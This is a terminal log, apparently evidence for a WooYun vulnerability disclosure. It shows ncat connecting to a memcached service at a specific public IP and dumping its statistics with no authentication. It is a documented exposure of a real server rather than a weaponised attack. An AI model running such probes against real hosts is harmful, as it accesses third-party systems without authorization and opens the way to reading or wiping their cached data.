 root@kali:~# ncat -vv 60.191.25.162 11211
Ncat: Version 6.47 ( http://nmap.org/ncat )
libnsock nsi_new2(): nsi_new (IOD #1)
libnsock nsock_connect_tcp(): TCP connection requested to 60.191.25.162:11211 (IOD #1) EID 8
libnsock nsock_trace_handler_callback(): Callback: CONNECT SUCCESS for EID 8 [60.191.25.162:11211]
Ncat: Connected to 60.191.25.162:11211.
libnsock nsi_new2(): nsi_new (IOD #2)
libnsock nsock_read(): Read request from IOD #1 [60.191.25.162:11211] (timeout: -1ms) EID 18
libnsock nsock_readbytes(): Read request for 0 bytes from IOD #2 [peer unspecified] EID 26
stats
libnsock nsock_trace_handler_callback(): Callback: READ SUCCESS for EID 26 [peer unspecified] (6 bytes): stats.
libnsock nsock_trace_handler_callback(): Callback: WRITE SUCCESS for EID 35 [60.191.25.162:11211]
libnsock nsock_readbytes(): Read request for 0 bytes from IOD #2 [peer unspecified] EID 42
libnsock nsock_trace_handler_callback(): Callback: READ SUCCESS for EID 18 [60.191.25.162:11211] (1074 bytes)
STAT pid 28470
STAT uptime 5520496
STAT time 1441944885
STAT version 1.4.13
STAT libevent 2.0.21-stable
STAT pointer_size 64
STAT rusage_user 10.892344
STAT rusage_system 32.038129
STAT curr_connections 17
STAT total_connections 232
STAT connection_structures 19
STAT reserved_fds 20
STAT cmd_get 366488
STAT cmd_set 59
STAT cmd_flush 0
STAT cmd_touch 635
STAT get_hits 366401
STAT get_misses 87
STAT delete_misses 1
STAT delete_hits 11
STAT incr_misses 0
STAT incr_hits 0
STAT decr_misses 0
STAT decr_hits 0
STAT cas_misses 0
STAT cas_hits 0
STAT cas_badval 0
STAT touch_hits 633
STAT touch_misses 2
STAT auth_cmds 0
STAT auth_errors 0
STAT bytes_read 183205219
STAT bytes_written 450629254
STAT limit_maxbytes 2147483648
STAT accepting_conns 1
STAT listen_disabled_num 0
STAT threads 4
STAT conn_yields 0
www.wooyun.org